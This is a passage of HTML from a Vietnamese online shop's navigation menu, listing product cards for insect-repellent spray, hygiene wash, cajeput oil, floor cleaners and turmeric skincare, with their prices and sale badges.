					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 32.000&nbsp;&#8363; through 45.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6542 status-publish last instock product_cat-me-be product_cat-san-pham product_tag-bach-thao product_tag-dau-tram product_tag-dau-tram-bach-thao product_tag-dau-tram-bao-linh product_tag-dau-tram-cho-be product_tag-dau-tram-tinh-che product_tag-dau-tram-tra product_tag-tinh-dau-tram has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" aria-label="Dầu Tràm Tinh Chế Bạch Thảo">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Tràm Tinh Chế Bạch Thảo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 59.000&nbsp;&#8363; through 89.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3036 status-publish first instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" aria-label="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3047 status-publish instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" aria-label="Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_177317267 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MỸ PHẨM<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1555223744">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-227383247">


	<div id="col-1123990664" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-122 status-publish last instock product_cat-my-pham product_tag-bao-phu-khang product_tag-cham-soc-da product_tag-kem product_tag-kem-nghe product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" aria-label="Kem Tinh Nghệ Bảo Phu Khang 20gram">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Tinh Nghệ Bảo Phu Khang 20gram</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 62.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.800&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 45.800&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1740 status-publish first instock product_cat-my-pham product_tag-aha-tao-bot product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-da product_tag-lam-dep product_tag-me-va-be product_tag-sua-rua-mat product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" aria-label="Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &amp; BHA) - Dạng tạo bọt - Chai 110ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &#038; BHA) &#8211; Dạng tạo bọt &#8211; Chai 110ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>230.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 230.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>168.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 168.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1555223744 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148 menu-item-design-default"><a href="https://baolinhco.com.vn/ve-chung-toi/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 menu-item-design-default"><a href="https://baolinhco.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag/dau-massage/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></a>
			</li></ul>
</div>
</li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon" >
<div class="header-button">
	<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small" title="Cart" >


    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
